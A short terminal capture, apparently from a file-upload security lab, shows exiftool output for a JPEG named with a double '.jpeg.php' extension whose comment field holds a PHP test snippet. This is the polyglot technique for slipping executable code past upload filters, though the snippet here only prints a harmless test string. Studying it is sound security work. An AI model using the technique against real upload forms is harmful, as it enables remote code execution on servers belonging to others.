 └─$ exiftool test-v3r4x.jpeg.php
ExifTool Version Number : 12.44
File Name : test-v3r4x.jpeg.php
Directory : .
File Size : 4.5 kB
File Modification Date/Time : 2022:09:06 23:33:15+01:00
File Access Date/Time : 2022:09:06 23:33:16+01:00
File Inode Change Date/Time : 2022:09:06 23:33:15+01:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Image Width : 400
Image Height : 300
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 400×300
Megapixels : 0.120